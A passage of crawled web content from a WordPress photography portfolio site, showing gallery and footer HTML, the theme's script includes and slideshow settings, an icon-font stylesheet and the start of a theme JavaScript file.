data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/05/image3-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Orchids&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/05/image3.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/05/image3.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales">Nullam eu sodales</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/05/image3-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=curabitur-augue"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/08/image6-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Forest&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/08/image6.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/08/image6.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=curabitur-augue">Curabitur augue</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/08/image6-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link" href="https://themeforest.net/user/imaginem/portfolio"><div class="gridblock-links-wrap box-title-true"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-arrow-thin-up"></i></span></span></div></a><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=praesent-id-metus">Linked anywhere</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/08/image8-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=cras-venenatis-mollis"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/02/image4-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Leaves&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/02/image4.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/02/image4.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=cras-venenatis-mollis">Cras venenatis</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image4-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link" href="https://www.fotousato.com/?mtheme_portfolio=aenean-aliquet-risus"><div class="gridblock-links-wrap box-title-true"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-locked-outline"></i></span></span></div></a><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=aenean-aliquet-risus">Protetto: Aenean risus</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/08/image5-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/05/image17-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Green III&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/05/image17.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/05/image17.jpg"><div class="gridblock-links-wrap box-title-true"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=morbi-sollicitudin">Morbi sollicitudin</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/05/image17-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link" href="https://www.fotousato.com/?mtheme_portfolio=nullam-rhoncus-magna"><div class="gridblock-links-wrap box-title-true"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></span></div></a><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=nullam-rhoncus-magna">Nullam rhoncus magna</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image13-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/05/image10-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Enroute&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/05/image10.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/05/image10.jpg"><div class="gridblock-links-wrap box-title-true"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=praesent-ullamcorper">Praesent ullamcorper</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/05/image10-746x548.jpg" alt="" class="displayed-image"/></div></div></div>	</div>
	<div class="footer-end-block clearfix">
				<h3 class="instagram-username"><a href="https://instagram.com/www.lavitaintorno.it"><i class="fa fa-instagram"></i> www.lavitaintorno.it</a></h3>
					<div id="insta-grid-id-detect" class="insta-grid-detect inst-grid-style-default"><div id="instagram-grid-gen">		<div id="sbi_mod_error" >
			<span>Questo errore è visibile solamente agli amministratori WordPress</span><br />
			<p><strong>Errore: Nessun feed trovato.</strong>
			<p>Vai alla pagina delle impostazioni del feed di Instagram per creare un feed.</p>
		</div>
		</div><div class="insta-grid-outer clearfix"><ul class="instagram-first-three"><li class="gridblock-grid-element insta-image-absent insta-grid-image-1"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-2"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-3"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul><div class="insta-grid-wrap"><div id="112-69727bedc966f" data-id="112-69727bedc966f" data-rows="2" data-responsivecolumns="6" data-columns="6" data-transition="fadeInOut" data-slideshow="true" class="ri-grid ri-grid-size-2"><ul><li class="gridblock-grid-element insta-image-absent insta-grid-image-4"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-5"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-6"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-7"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-8"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-9"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-10"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-11"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-12"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-13"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-14"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-15"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-16"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-17"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-18"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-19"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-20"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul></div></div></div></div>		</div>
<div id="copyright" class="footer-container">
<div class="footer-logo">
		<img class="custom-footer-logo footer-logo-image" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="footer-logo" /></div>
Copyright &copy; 2017</div></div><div class="site-back-cover"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fotousato.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fotousato.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/velocity.min.js' id='jquery-velocity-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/verticalmenu.js' id='kreativa-verticalmenu-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/superfish.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.nicescroll.min.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.easing.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' id='kreativa-portfolioloader-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"18561bb24a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/page-elements.js' id='kreativa-portfolioloader-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/waypoints/waypoints.min.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/owlcarousel/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/modernizr.custom.47002.js' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.gridrotator.js' id='jquery-grid-rotator-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/classie.js' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jarallax/jarallax.js?ver=1.1' id='jquery-jarallax-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lightgallery.min.js' id='jquery-lightgallery-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-video.min.js' id='jquery-lightgallery-video-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-autoplay.min.js' id='jquery-lightgallery-autoplay-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-zoom.min.js' id='jquery-lightgallery-zoom-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-thumbnail.min.js' id='jquery-lightgallery-thumbnails-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-fullscreen.min.js' id='jquery-lightgallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/common.js?ver=1.1' id='kreativa-common-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/beforeafter/jquery.event.move.js' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/beforeafter/jquery.twentytwenty.js' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/html5player/jquery.jplayer.min.js' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/tilt.jquery.js' id='jquery-tilt-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/supersized/supersized.3.2.7.min.js' id='jquery-supersized-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/supersized/supersized.shutter.js' id='jquery-supersized-shutter-js'></script>
<script id="jquery-supersized-shutter-js-after" type="text/javascript">
		jQuery(function($){	
			jQuery.supersized({
				slideshow               :   1,
				autoplay				:	1,
				start_slide             :   1,
				image_path				:	'https://www.fotousato.com/wp-content/themes/kreativa/images/supersized/',
				stop_loop				:	0,
				random					: 	0,
				slide_interval          :   8000,
				transition              :   1,
				transition_speed		:	2000,
				new_window				:	0,
				pause_hover             :   0,
				keyboard_nav            :   1,
				performance				:	2,
				image_protect			:	0,			   
				min_width		        :   0,
				min_height		        :   0,
				vertical_center         :   1,
				horizontal_center       :   1,
				fit_always				:	0,
				fit_portrait         	:   1,
				fit_landscape			:   0,
				slide_links				:	'blank',
				thumb_links				:	1,
				thumbnail_navigation    :   0,
				slides 					:  	[
		{image : 'https://www.fotousato.com/wp-content/uploads/2017/12/00001783.jpg', title : '', thumb : '', url : ''},{image : 'https://www.fotousato.com/wp-content/uploads/2017/12/00001876.jpg', title : '', thumb : '', url : ''},{image : 'https://www.fotousato.com/wp-content/uploads/2017/12/00001836.jpg', title : '', thumb : '', url : ''},{image : 'https://www.fotousato.com/wp-content/uploads/2017/12/00001833.jpg', title : '', thumb : '', url : ''}				],
				progress_bar			:	1,					
				mouse_scrub				:	1
			});
			if ($.fn.swipe) {
				jQuery(".page-is-fullscreen #supersized,.page-is-not-fullscreen #supersized").swipe({
				  excludedElements: "button, input, select, textarea, .noSwipe",
				  swipeLeft: function() {
				    jQuery("#nextslide").trigger("click");
				  },
				  swipeRight: function() {
				    jQuery("#prevslide").trigger("click");
				  }
				});
			}
		});
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.fotousato.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.fotousato.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1' id='sbi_scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.3.1
body_size: 1313
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?40657606');
  src: url('../font/fontello.eot?40657606#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?40657606') format('woff'),
       url('../font/fontello.ttf?40657606') format('truetype'),
       url('../font/fontello.svg?40657606#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?40657606#fontello') format('svg');
  }
}
*/
 
 [class^="fontello-icon-"]:before, [class*=" fontello-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.fontello-icon-music:before { content: '\e800'; } /* '' */
.fontello-icon-search:before { content: '\e801'; } /* '' */
.fontello-icon-mail:before { content: '\e802'; } /* '' */
.fontello-icon-heart:before { content: '\e803'; } /* '' */
.fontello-icon-star:before { content: '\e804'; } /* '' */
.fontello-icon-user:before { content: '\e805'; } /* '' */
.fontello-icon-videocam:before { content: '\e806'; } /* '' */
.fontello-icon-camera:before { content: '\e807'; } /* '' */
.fontello-icon-photo:before { content: '\e808'; } /* '' */
.fontello-icon-attach:before { content: '\e809'; } /* '' */
.fontello-icon-lock:before { content: '\e80a'; } /* '' */
.fontello-icon-eye:before { content: '\e80b'; } /* '' */
.fontello-icon-tag:before { content: '\e80c'; } /* '' */
.fontello-icon-thumbs-up:before { content: '\e80d'; } /* '' */
.fontello-icon-pencil:before { content: '\e80e'; } /* '' */
.fontello-icon-comment:before { content: '\e80f'; } /* '' */
.fontello-icon-location:before { content: '\e810'; } /* '' */
.fontello-icon-cup:before { content: '\e811'; } /* '' */
.fontello-icon-trash:before { content: '\e812'; } /* '' */
.fontello-icon-doc:before { content: '\e813'; } /* '' */
.fontello-icon-note:before { content: '\e814'; } /* '' */
.fontello-icon-cog:before { content: '\e815'; } /* '' */
.fontello-icon-params:before { content: '\e816'; } /* '' */
.fontello-icon-calendar:before { content: '\e817'; } /* '' */
.fontello-icon-sound:before { content: '\e818'; } /* '' */
.fontello-icon-clock:before { content: '\e819'; } /* '' */
.fontello-icon-lightbulb:before { content: '\e81a'; } /* '' */
.fontello-icon-tv:before { content: '\e81b'; } /* '' */
.fontello-icon-desktop:before { content: '\e81c'; } /* '' */
.fontello-icon-mobile:before { content: '\e81d'; } /* '' */
.fontello-icon-cd:before { content: '\e81e'; } /* '' */
.fontello-icon-inbox:before { content: '\e81f'; } /* '' */
.fontello-icon-globe:before { content: '\e820'; } /* '' */
.fontello-icon-cloud:before { content: '\e821'; } /* '' */
.fontello-icon-paper-plane:before { content: '\e822'; } /* '' */
.fontello-icon-fire:before { content: '\e823'; } /* '' */
.fontello-icon-graduation-cap:before { content: '\e824'; } /* '' */
.fontello-icon-megaphone:before { content: '\e825'; } /* '' */
.fontello-icon-database:before { content: '\e826'; } /* '' */
.fontello-icon-key:before { content: '\e827'; } /* '' */
.fontello-icon-beaker:before { content: '\e828'; } /* '' */
.fontello-icon-truck:before { content: '\e829'; } /* '' */
.fontello-icon-money:before { content: '\e82a'; } /* '' */
.fontello-icon-food:before { content: '\e82b'; } /* '' */
.fontello-icon-shop:before { content: '\e82c'; } /* '' */
.fontello-icon-diamond:before { content: '\e82d'; } /* '' */
.fontello-icon-t-shirt:before { content: '\e82e'; } /* '' */
.fontello-icon-wallet:before { content: '\e82f'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: https://www.fotousato.com/wp-content/themes/kreativa/js/page-elements.js
body_size: 7649
content:
jQuery(document).ready(function($) {
    "use strict";

    // cache container
    var $filterContainer = $('#gridblock-container,#gridblock-container-blog');
    var AjaxPortfolio;
    var portfolio_height;
    var portfolio_width;
    var half_width;
    var image_height;
    var slideshow_active;
    var AutoStart;
    var ajax_image_height;
    var ajax_window_height;
    var $data;
    var heart;
    var post_id;
    var parentPortfolio_id;

    var lightgalleryTransition = kreativa_vars.lightbox_transition;

    var deviceAgent = navigator.userAgent.toLowerCase();
    var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
    var ua = navigator.userAgent.toLowerCase();
    var isAndroid = ua.indexOf("android") > -1;
    var curr_menu_item;
    var percent;

    function mobilecheck() {
        var check = false;
        (function(a) {
